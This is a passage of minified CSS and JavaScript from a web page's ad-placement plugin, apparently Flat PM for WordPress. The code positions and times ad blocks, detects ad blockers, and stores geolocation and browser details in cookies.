.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e},window.fpm_queryAll=function(t,e,n){try{n="true"===(n=n||"true");var r=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(r=!0)});var o=[];if(r){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return n||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){var t=(e=e.toLowerCase()).split(/\:\:/g);if(2<t.length)return!1;var n=[];if(1===t.length){if(8!==(n=e.split(/\:/g)).length)return!1}else if(2===t.length){var e=t[0],t=t[1],r=e.split(/\:/g),o=t.split(/\:/g);for(i in r)n[i]=r[i];for(var i=o.length;0<i;--i)n[7-(o.length-i)]=o[i-1]}for(i=0;i<8;++i)void 0===n[i]&&(n[i]="0000"),n[i]=fpm_ipv6LeftPad(n[i],"0",4);return n.join(":")},window.fpm_ipv6LeftPad=function(e,t,n){n=t.repeat(n);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&e(n.responseText)},n.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),n.send()}),t=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.ip_to_block,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.ip_to_block,!0),n.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),n=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<n.length?new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.get_ip,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.get_ip,!0),n.send()}).then(function(r){r=fpm_ipToInt(r),n.find(function(e){if(e.includes("-")){var t=e.split("-"),n=fpm_ipToInt(t[0].trim()),t=fpm_ipToInt(t[1].trim());if(r<=t&&n<=r)return fpm_user.ip="false",!0}else if(fpm_ipToInt(e.trim())==r)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,n,r,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(n)&&r.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,n,r){r=r||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[r];e&&(o.push(e),!e.matches(t));)e=(n&&e.matches(n),e[r]);return o},window.fpm_findSelector=function(e,t){var n=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&n.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(n=n.concat([...e]))}),n},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var n="jsonp_callback_"+Math.round(1e5*Math.random());window[n]=function(e){delete window[n],fpm_body.removeChild(r),t(e)};var r=document.createElement("script");r.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+n,fpm_body.appendChild(r)},window.flatPM_serialize=function(e,t){var n,r,o,i=[];for(n in e)e.hasOwnProperty(n)&&(r=t?t+"["+n+"]":n,o=e[n],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,r):encodeURIComponent(r)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(s,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var r=s.childNodes.length,n=1;n<r;n++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,r=e.getTime(),e=new Date;return r+=864e5*t,e.setTime(r),n!=(t=60*e.getTimezoneOffset()*1e3)&&(r+=t-n,e.setTime(r)),e},window.fpm_adbDetect=function(){var e=document.createElement("div");e.id="yandex_rtb_",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#yandex_rtb_.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,n){var r,o=(n=n||{path:"/"}).expires;"number"==typeof o&&o&&((r=new Date).setTime(r.getTime()+1e3*o),o=n.expires=r),o&&o.toUTCString&&(n.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var s=n[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",n="abcdefghijklmnopqrstuvwxyz",r=n.length,o=0;o<e;o++)t+=n.charAt(Math.floor(Math.random()*r));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var n=(e=e.split("#")[0]).split("&"),r=0;r<n.length;r++){var o,i=n[r].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,n,r,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",r<=++o&&(o=0),t=n[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,n,r,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,n=0;n<t;n++){var r=e[n].str;if(r&&e[n].subStr.test(r))return e[n].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(r,o){return r=r||"",o=o||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[r]||(window.exeptions_offsetTop[r]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),n=[];return""!=r&&(n=fpm_queryAll(r,o,"false"),t=t.filter(function(e){return!n.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[r])},window.fpm_textLength_with_exeptions=function(i,a){if(i=i||"",a=a||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var s=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),n=[];""!=i&&(n=fpm_queryAll(i,a,"false"),t=t.filter(function(e){return!n.includes(e)}));var r=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){var t;void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(t=e.outerText.replace(/(\s)+/g,"").length,r+=t,s+=t),e.fpm_textLength=s}),s+=o-r,e.fpm_textLength=s,[e,t]}).flat(1/0),window.exeptions_textLength[i]},void 0!==fpm_getUrlParams().utm_referrer&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var n=0;n<t;n++){var r=fpm_then[e][n];fpm_next(r)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,n,t){var r=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");r<n&&(r+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,n){var r=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(n=n||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=r;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);t=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),t},window.fpm_interscrollerObserver=function(e,t){t=t||3;var n,r=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),o=e.querySelectorAll("span.timer");function i(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}document.body.style.overflow="hidden",document.body.style.paddingRight=r+fpm_getScrollbarWidth()+"px",window.scrollTo({top:i(),left:0,behavior:"smooth"}),n=setInterval(function(){window.scrollTo({top:i(),left:0,behavior:"smooth"})},100);var a=setInterval(function(){t--,o.forEach(function(e){e.innerHTML=t}),t<=0&&(document.body.style.overflow="auto",document.body.style.paddingRight=r+"px",o.forEach(function(e){e.remove()}),clearInterval(n),clearInterval(a))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var n,r,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(r=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(r=+t.n),"center"===t.type&&(r=a/2),r<(i=200+a)&&(p=[...s].sort((e,t)=>Math.abs(r-e.offset)-Math.abs(r-t.offset)),o=s.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(r=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):r),"px_iterable"===t.type&&(r=+t.n,n=t.start?+t.start:r),r<(i=200+a))){var l=i;t.max&&(l=Math.min(i,r*t.max+n));for(var d=n;d<l;){var p=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=r}}},window.fpm_cross_timer=function(t,n,r){var e,o=null!==r.querySelector("."+fpm_attr.cross),i=null!==r.querySelector("."+fpm_attr.timer);"true"===n.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),n.timeout=parseInt(n.timeout)||0;var a,s,l,d=n.cross_offset&&"true"===n.cross_offset?r.firstChild:r;"true"===n.timer&&0<n.timeout?((a=document.createElement("div")).classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+n.timeout+"</span>",s=a.querySelector("span"),i||d.appendChild(a),l=setInterval(function(){s.innerHTML=--n.timeout,n.timeout<=0&&(clearInterval(l),a.remove(),"true"===n.cross?o||d.appendChild(e):(fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==n.cross||o||d.appendChild(e)},window.fpm_close_event=function(e,t,n){n.classList.remove(fpm_attr.show),n.classList.contains("center")||setTimeout(function(){n.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,n,r=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),r[o[t].abgroup]||(r[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in fpm_base64test.test(d.code)&&(d.code=decodeURIComponent(escape(atob(d.code)))),d.code=d.code.trim(),fpm_attr){var p=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(p,fpm_attr[l])}d.code&&r[o[t].abgroup].push(d)}for(n in r)0==r[n].length&&delete r[n];if(0==Object.keys(r).length)return void fpm_debug(a.id,"screen resolution");for(n in delete a.html.block,r)if("0"===n)for(var f in r[n])r[n][f].minheight&&(i+=+r[n][f].minheight);else s[n]=fpm_randomProperty(r[n]),i+=+r[n][s[n]].minheight;a.html.groups=r,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols"),u.xpath=u.xpath||"";var _,h,g=fpm_textLength_with_exeptions(u.exclude,u.xpath);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var T=a.view.outgoing;T&&("true"===T.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(T.side),"sec"==T.type&&(A=function(){"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&setTimeout(function(){fpm_close_event(a,T,N)},1e3*T.hide)},I=setTimeout(function(){A()},1e3*T.show)),["px","vh","%"].includes(T.type)&&(H=function(){("px"===T.type&&window.pageYOffset>T.show||"vh"===T.type&&window.pageYOffset>Math.round(window.innerHeight/100*T.show)||"%"===T.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*T.show))&&O()},document.addEventListener("scroll",H)),"true"===T.close&&(P=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P),"sec"==T.type&&(clearTimeout(I),A()),"px"==T.type&&O())},document.addEventListener("visibilitychange",P),fpm_body.addEventListener("mouseleave",P)),"true"===T.action&&T.selector&&fpm_on(fpm_body,"click",T.selector,function(e){"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),"sec"==T.type&&(clearTimeout(I),A()),"px"==T.type&&O()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var k=a.view.preroll;k&&(0<(S=fpm_queryAll(k.selector,k.xpath,"true")).length?S.forEach(function(e){var 